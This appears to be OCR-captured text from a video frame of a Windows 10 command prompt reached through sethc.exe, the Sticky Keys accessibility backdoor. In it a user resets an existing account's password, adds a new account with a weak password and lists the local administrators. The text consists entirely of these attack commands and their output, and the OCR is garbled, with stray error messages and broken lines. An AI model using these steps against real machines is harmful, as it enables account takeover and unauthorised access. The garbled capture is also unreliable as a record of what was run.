 Home
Windows 10 x64
sethc.exe
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
(c) 2016 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\Windows\system32>net user TestUser Letmein123
The command completed successfully.
C:\Windows\system32>net user Testuser2 Password1 /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators
TestUser
Password